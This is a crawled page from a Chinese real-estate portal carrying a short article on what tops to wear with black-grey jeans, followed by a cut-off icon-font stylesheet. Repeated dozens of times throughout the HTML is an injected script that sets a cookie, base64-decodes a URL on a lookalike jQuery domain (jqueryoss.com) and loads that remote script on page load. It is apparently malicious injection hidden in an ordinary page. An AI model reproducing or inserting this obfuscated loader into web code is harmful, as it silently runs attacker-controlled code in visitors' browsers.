

--- FILE ---
content_type: text/html
request_url: https://www.hnhaofang.com/csbk/202209/2923414.html
body_size: 6080
content:
<!DOCTYPE html><html><head><meta http-equiv='x-dns-prefetch-control' content='on'><meta http-equiv="Content-Type"content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible"content="IE=Edge,chrome=1"><meta name="renderer"content="webkit"><meta name="viewport"content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"><meta name="applicable-device"content="pc,mobile"><title>男灰色牛仔外套搭配什么裤子（黑灰色牛仔裤男配什么上衣好 学会搭配让你的魅力增值）_好房网</title><meta name="keywords"content="好房网，房产，楼市，二手房，地产新闻"/><meta name="description"content="今天小编来给大家分享一些关于黑灰色牛仔裤男配什么上衣好 学会搭配让你的魅力增值方面的知识吧，希望大家会喜欢哦1、搭配黑色T恤：这种..."/><link rel="stylesheet"href="https://www.hnhaofang.com/statics/mxy/css/font-awesome.min.css"type="text/css"media="all"><link rel="stylesheet"href="https://www.hnhaofang.com/statics/mxy/css/txcstx.css"type="text/css"media="all"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery-2.2.4.min.js"type="text/javascript"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/zblogphp.js"type="text/javascript"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/c_html_js_add.js"type="text/javascript"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://www.hnhaofang.com/statics/mxy/js/jquery.bxslider.min.js"type="text/javascript"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"src="https://www.hnhaofang.com/caches/ahm.js"></script><style type="text/css"> body { background: url(https://www.hnhaofang.com/statics/mxy/images/bg.jpg) 0 0 repeat; color: #5A5A5A; } a { color: #4A4A4A; } #nav, .ss button, .sous button, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .list-tu1 li a:hover p, .index-list-tu li a:hover p, #nav li ul li a:hover, .sj-ss button, .top-login a:last-child, .tx-zs, .user-menu li.on a, .ytuser-buy-box input[type="submit"], #nav li>i, .tutxt-right li:nth-child(1) i, .tutxt-right li:nth-child(2) i, .tutxt-right li:nth-child(3) i { background-color: #f29c26; } .tx-title1 { border-color: #FF4777; } #nav>ul>li.hover>a, #nav>ul>li>a:hover, #nav li.on a, #nav li ul li a { background-color: #ec742d; } .right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page, .top-login a { border: 1px solid #FF4777; } #divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .info-zi a { color: #f29c26; } .info-zi h2, .info-zi h3 { border-left: 3px solid #FF4777; } .footer { background-color: #2D3237 } .bgb, .right dl, .notice .tab-hd li.on, .head { background-color: #FFFFFF } .notice .tab-hd li.on { border-color: #FFFFFF } @media screen and (max-width: 1100px) { #nav { background: url(https://www.hnhaofang.com/statics/mxy/images/logo.png) no-repeat center center #f29c26; background-size: 133px 40px; } #nav li ul li a { background-color: #FF4777; } } </style><link rel="stylesheet"href="https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css"type="text/css"media="all"><style> :root { --tx-taobao-color: #; --tx-taobao-border: #; --tx-taobao-gray: #; --tx-taobao-bg: #; } </style><style type="text/css"> .tx-phone-bottom li a { background: #FF4777; border-left: 1px solid #FF2D51; } .tx-phone-bottom li a:hover { background: #FF2D51; } </style><link rel="stylesheet"rev="stylesheet"href="https://www.hnhaofang.com/statics/mxy/css/iconfont.css"type="text/css"media="all"/><base target="_blank"></head><body data-style="off"><div class="sjwu head"><div class="zh"><h1 class="logo fl"><a href="https://www.hnhaofang.com"title="好房网"><img src="https://www.hnhaofang.com/statics/mxy/picture/logo.png"alt="好房网"></a></h1><span class="ss fl"></span><span class="rss fr"></span><div class="clear"></div></div></div><div class="clearfix mb15"id="nav"><a href="javascript:void(0)"onclick="return false;"class="nav-on"><i class="fa fa-close (alias) fa-bars"></i></a><ul class="clearfix zh"><li><a href="https://www.hnhaofang.com">首页</a></li><li><a href="https://www.hnhaofang.com/caijing/">财经</a></li><li><a href="https://www.hnhaofang.com/tiyu/">体育</a></li><li><a href="https://www.hnhaofang.com/qiche/">汽车</a></li><li><a href="https://www.hnhaofang.com/shouji/">手机</a></li><li><a href="https://www.hnhaofang.com/youxi/">游戏</a></li><li><a href="https://www.hnhaofang.com/keji/">科技</a></li><li><a href="https://www.hnhaofang.com/news/">滚动新闻</a></li><li><a href="https://www.hnhaofang.com/fangchangzixun/">房产资讯</a></li><li><a href="https://www.hnhaofang.com/gaoduanfangtan/">高端访谈</a></li><li><a href="https://www.hnhaofang.com/loushisudi/">楼市速递</a></li><li><a href="https://www.hnhaofang.com/loupanxinxi/">楼盘信息</a></li><li><a href="https://www.hnhaofang.com/hangyezixun/">行业快讯</a></li><li><a href="https://newhouse.hnhaofang.com/">楼盘<i class="fa fa-angle-down"aria-hidden="true"></i></a><ul><li><a href="https://newhouse.hnhaofang.com/loupanzixun/">楼盘资讯</a></li><li><a href="https://newhouse.hnhaofang.com/loupanyouhui/">楼盘优惠</a></li><li><a href="https://newhouse.hnhaofang.com/zixun/">资讯</a></li><li><a href="https://newhouse.hnhaofang.com/syxw/">商业新闻</a></li></ul></li><li><a href="https://esf.hnhaofang.com/">二手房<i class="fa fa-angle-down"aria-hidden="true"></i></a><ul><li><a href="https://esf.hnhaofang.com/ershounews/">综合生活</a></li><li><a href="https://esf.hnhaofang.com/zufangnews/">综合百科</a></li><li><a href="https://esf.hnhaofang.com/fcxxs/">新鲜事</a></li></ul></li><li><a href="https://www.hnhaofang.com/qyxw/">企业新闻</a></li></ul><a href="https://www.hnhaofang.com"class="home-on"></a></div><div class="h60"></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">$(function () { var nav = $("#nav"); var win = $(window); var sc = $(document); win.scroll(function () { if (sc.scrollTop() >= 100) { nav.addClass("fixednav"); $(".navTmp").fadeIn(); } else { nav.removeClass("fixednav"); $(".navTmp").fadeOut(); } }) })</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> if (isMobile()){ document.write('<div style="text-align:center;margin-left:-10px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_header_under();<\/script><\/div>'); }else{ }</script><div class="main zh"><div class="left fl mb15"><div class="info bgb mb15"><h2 class="place ybbt1"><i class="fa fa-home"></i><a href="https://www.hnhaofang.com">网站首页</a><i class="fa fa-angle-right"></i><a href="https://www.hnhaofang.com/csbk/">常识百科</a> >正文</h2><div class="info-bt"><h1 class="title">男灰色牛仔外套搭配什么裤子（黑灰色牛仔裤男配什么上衣好 学会搭配让你的魅力增值）</h1><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> if (isMobile()){ document.write('<div style="text-align:center;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_title_under();<\/script><\/div>'); }</script><small><span><i class="fa fa-clock-o"></i> 2022-09-21 19:08:56 </span><span><i class="fa fa-folder"></i><a href="https://www.hnhaofang.com/csbk/"title="查看常识百科的更多文章"target="_blank">常识百科</a></span><span>来源：</span></small></div><div class="info-zi mb15"><div class="smalltext"><span class="answer">导读</span> 今天小编来给大家分享一些关于黑灰色牛仔裤男配什么上衣好 学会搭配让你的魅力增值方面的知识吧，希望大家会喜欢哦1、搭配黑色T恤：这种... </div><p align="center"><img src="https://www.hnhaofang.com/uploadfile/2022/0921/9335bbf154fc4081608cbfa4fad5355b260_t.jpg"></p><p>今天小编来给大家分享一些关于黑灰色牛仔裤男配什么上衣好 学会搭配让你的魅力增值方面的知识吧，希望大家会喜欢哦<p><p><p><p>1、搭配黑色T恤：这种搭配比较显瘦，而且酷劲儿十足，当然黑色T恤可以适当加一下点缀，不会显得过于沉闷，这种搭配适合所有男士，比较随性也很舒适，出门游玩、上班都很适合穿黑色牛仔裤搭配黑色T恤。</p><p>2、搭配牛仔衬衫：这也是非常不错的选择，比较时髦的人都比较喜欢穿牛仔衬衫，配上休闲鞋瞬间提升时尚感，而且牛仔衬衫适合所有年龄段的人，很百搭。</p><p>3、搭配毛衣：如果天气冷的话也可以直接搭配毛衣，最好是暗色系的毛衣，男生穿暗色系毛衣比较好看，搭配服饰只需要保持风格统一就可以了。</p><p>本文到此结束，希望对大家有所帮助。</p><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> if (isMobile()){ document.write('<div style="text-align:center;margin-bottom:10px;margin-left:-15px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_sosuo();<\/script><\/div>'); }</script><hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;"/><p style="font-size: 12px;"><span style="color: #FF0000;"><strong><span style="font-size: 13px;">版权说明：</span></strong></span>本文由用户上传，如有侵权请联系删除！</p><hr style="height:1px;border:none;border-top:1px dashed #DEDEDE;"/><p class="tags"><strong>标签：</strong></p></div><div class="sx mb15 pre_next"><ul><li class="fl">上一篇：<a href="https://www.hnhaofang.com/csbk/202209/2923380.html"title="君子兰换盆可以用多菌灵泡根吗 好好爱护花草哦视频">君子兰换盆可以用多菌灵泡根吗 好好爱护花草哦视频</a></li><li class="fr ziyou">下一篇：<a href="javascript:alert('最后一页');"title="最后一页">最后一页</a></li><div class="clear"></div></ul></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> if (isMobile()){ document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_tag_under9();<\/script><\/div>'); }</script><div class="xg xg_like"><h2 class="ybbt">猜你喜欢：</h2><ul><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923380.html">君子兰换盆可以用多菌灵泡根吗 好好爱护花草哦视频</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923216.html">装虾笼要放什么做饵（龙虾笼装虾虾料怎么配 你都学会了吗）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923120.html">老酒馆磨剪刀的演员（老酒馆磨刀的是谁 大家不妨看一看）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923116.html">鱼竿卡节了怎么办?（鱼竿卡节爆死如何处理 来看看吧）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923109.html">用营业执照贷款可以贷多少（营业执照能贷款吗 可贷额度是多少）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923105.html">抖音多年以后的原唱 你都了解了吗是什么歌（抖音多年以后的原唱 你都了解了吗）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/csbk/202209/2923099.html">excel公式中除法怎么用（excel除法公式 除法公式函数怎么使用）</a></li></ul></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> if (isMobile()){ document.write('<div style="text-align:center;margin-top:10px;margin-left:-20px;"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_artlist1();<\/script><\/div>'); }else{ }</script><div class="xg xg_new"><h2 class="ybbt">最新文章：</h2><ul><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/bkqs/202209/2923413.html">大红袍复焙温度（陈年大红袍复焙好吗 了解一下咯）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/news/2923412.html">副科级干部相当于什么军衔（副科级相当于什么军衔 了解你的官有多大）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/news/2923410.html">翡翠吊坠能驱寒除湿吗相信科学</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://esf.hnhaofang.com/ershounews/202209/2923409.html">海鲜豆腐煲怎么做（怎么做海鲜辣豆腐锅）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://newhouse.hnhaofang.com/syxw/202209/2923408.html">词语琵琶读音怎么写（词语琵琶读音）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://newhouse.hnhaofang.com/zixun/202209/2923407.html">馅饼的做法大全最好吃的饼（最美味的馅饼做法三则分享）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://esf.hnhaofang.com/zufangnews/202209/2923406.html">梦见玻璃碎了有什么征兆吗（梦见玻璃碎了有什么征兆）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://www.hnhaofang.com/bkqs/202209/2923405.html">左侧精索静脉曲张怎么造成的（左侧精锁静脉曲张怎么引起的 左侧精索静脉曲是什么）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://esf.hnhaofang.com/ershounews/202209/2923404.html">乌龟怎样准备过冬（乌龟过冬技巧）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://newhouse.hnhaofang.com/syxw/202209/2923403.html">小豆香蕉饼做法视频（小豆香蕉饼做法）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://newhouse.hnhaofang.com/zixun/202209/2923402.html">每天吃陈皮有什么好处（每天吃陈皮行吗）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://esf.hnhaofang.com/zufangnews/202209/2923401.html">舱 的组词（汉字舱组词）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://esf.hnhaofang.com/ershounews/202209/2923400.html">阿猫阿狗的意思是什么（阿狗阿猫的意思）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://newhouse.hnhaofang.com/syxw/202209/2923399.html">王者荣耀新春礼包（王者荣耀怎样获得春日豪华礼包）</a></li><li><span>2022-09-21</span><i class="fa fa-caret-right"></i><a href="https://newhouse.hnhaofang.com/zixun/202209/2923398.html">学弈全文拼音版（学弈拼音版及译文）</a></li></ul></div></div></div><div class="right fr sjwu"><dl class="function"id="RPaihang"><dt class="function_t">热点推荐</dt><dd class="function_c"><ul><li><a href="https://www.hnhaofang.com/csbk/202209/2923216.html"target="_blank">装虾笼要放什么做饵（龙虾笼装虾虾料怎么配 你都学会了吗）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739278.html"target="_blank">傲慢是什么意思它的反义词是什么（傲慢是什么意思?）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739273.html"target="_blank">五更鼓演唱视频（五更是几点）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739267.html"target="_blank">军装下的绕指柔在线免费阅读（军装下的绕指柔）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739247.html"target="_blank">铿锵什么成语（铿锵什么意思）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739263.html"target="_blank">aux是什么意思有什么功能（aux是什么意思）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739258.html"target="_blank">呃是什么地方的简称（呃是什么意思）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739254.html"target="_blank">戴姆勒大中华区投资有限公司理财（戴姆勒大中华区投资有限公司）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739252.html"target="_blank">布尔乔亚是什么梗（布尔乔亚是什么意思）</a></li></ul></dd></dl><dl class="function"id="RPaihang"><dt class="function_t">热评文章</dt><dd class="function_c"><ul><li><a href="https://www.hnhaofang.com/csbk/202209/2923216.html"target="_blank">装虾笼要放什么做饵（龙虾笼装虾虾料怎么配 你都学会了吗）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739278.html"target="_blank">傲慢是什么意思它的反义词是什么（傲慢是什么意思?）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739273.html"target="_blank">五更鼓演唱视频（五更是几点）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739267.html"target="_blank">军装下的绕指柔在线免费阅读（军装下的绕指柔）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739247.html"target="_blank">铿锵什么成语（铿锵什么意思）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739263.html"target="_blank">aux是什么意思有什么功能（aux是什么意思）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739258.html"target="_blank">呃是什么地方的简称（呃是什么意思）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739254.html"target="_blank">戴姆勒大中华区投资有限公司理财（戴姆勒大中华区投资有限公司）</a></li><li><a href="https://www.hnhaofang.com/csbk/202206/739252.html"target="_blank">布尔乔亚是什么梗（布尔乔亚是什么意思）</a></li></ul></dd></dl><dl class="function"id="RPaihang"><dt class="function_t">随机文章</dt><dd class="function_c"><ul><li><a href="https://www.hnhaofang.com/csbk/202209/2923216.html"target="_blank">装虾笼要放什么做饵（龙虾笼装虾虾料怎么配 你都学会了吗）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2923120.html"target="_blank">老酒馆磨剪刀的演员（老酒馆磨刀的是谁 大家不妨看一看）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2923116.html"target="_blank">鱼竿卡节了怎么办?（鱼竿卡节爆死如何处理 来看看吧）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2923109.html"target="_blank">用营业执照贷款可以贷多少（营业执照能贷款吗 可贷额度是多少）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2923105.html"target="_blank">抖音多年以后的原唱 你都了解了吗是什么歌（抖音多年以后的原唱 你都了解了吗）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2923099.html"target="_blank">excel公式中除法怎么用（excel除法公式 除法公式函数怎么使用）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2922983.html"target="_blank">四股绳手链编法图解（四股绳手链的编法 手把手教学）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2922970.html"target="_blank">美团设置的常驻点如何取消（美团如何取消长驻点 你都了解吗）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2922813.html"target="_blank">什么叫视同缴费（什么人可以视同缴费 来看看咯）</a></li><li><a href="https://www.hnhaofang.com/csbk/202209/2922807.html"target="_blank">痔疮割了好还是不割好（割痔疮会好还是不好 一起了解一下）</a></li></ul></dd></dl></div><div class="clear"></div></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> if (isMobile()){ document.write('<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_under();<\/script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>wap_show_button_float();<\/script>'); }</script><style> @media screen and (max-width:959px){ .copyright-link{display:none} }</style><div style="border-top: 3px solid #FF4777;"><div class="footer"><div class="zh"><p> © 2019-2022 All Rights Reserved .好房网 版权所有 联系方式： 843 656 887 &nbsp; <a href="https://beian.miit.gov.cn"target="_blank">渝ICP备2021002616号-6</a>&nbsp;<span><img src="https://www.hnhaofang.com/statics/images/gongan.png"style="vertical-align: middle;">渝公网安备<a href="http://www.beian.gov.cn/portal/index.do"target="_blank"rel="nofollow">50010302003640号</a></span>&nbsp;<a href="https://www.hnhaofang.com/ditu.html"target="_blank">网站地图</a>|<a href="https://www.hnhaofang.com/sitemaps.xml"target="_blank">百度地图</a></p></div></div><div class="fixed-right"></div><div class="tx-phone-bottom-top"></div></div><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script charset="UTF-8"id="LA_COLLECT"src="//sdk.51.la/js-sdk-pro.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>LA.init({id:"JdzHrDZGbyo8zfYX",ck:"JdzHrDZGbyo8zfYX"})</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript"src="https://www.hnhaofang.com/statics/mxy/js/txcstx.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript"src="https://www.hnhaofang.com/statics/mxy/js/zh-cn-tw.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script> (function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'http://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); })(); </script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>(function(){var el = document.createElement("script");el.src ="https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?4029bee9064e9005f90e22bae7fa2881a4f38cac6ad6194131c7c42556cc0cbc889061b3fa66ef70da446df4a5638a5f97d0f4e7af23d1928c567fb9d9e14b81e3b0c3d39ad3357aa2f47ce0c303e68e";el.id ="ttzz";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(el, s);})(window)</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"src="https://www.hnhaofang.com/statics/mxy/js/sf_praise_sdk.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/iconfont.css
body_size: 1174
content:
@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot');src:url('../fonts/iconfont.eot') format('embedded-opentype'),url('../fonts/f2ae7a61ae064f3083c6ee05e3396232.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg') format('svg')}.iconfont{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-weibo:before{content:"\e600"}.icon-you:before{content:"\e602"}.icon-phone:before{content:"\e652"}.icon-comment:before{content:"\e667"}.icon-notification:before{content:"\e66b"}.icon-evaluate:before{content:"\e672"}.icon-pic:before{content:"\e69b"}.icon-refresh:before{content:"\e6a4"}.icon-refund:before{content:"\e6ac"}.icon-delete:before{content:"\e6b4"}.icon-home:before{content:"\e6b8"}.icon-lock:before{content:"\e6c0"}.icon-unlock:before{content:"\e6c2"}.icon-vip:before{content:"\e6c3"}.icon-friendadd:before{content:"\e6ca"}.icon-friend:before{content:"\e6cc"}.icon-goods:before{content:"\e6cd"}.icon-qqkongjian:before{content:"\e63b"}.icon-game:before{content:"\e6df"}.icon-redpacket:before{content:"\e6e0"}.icon-weixin:before{content:"\e66f"}.icon-recharge:before{content:"\e6ed"}.icon-copy:before{content:"\e706"}.icon-qiang:before{content:"\e70b"}.icon-choiceness:before{content:"\e715"}.icon-c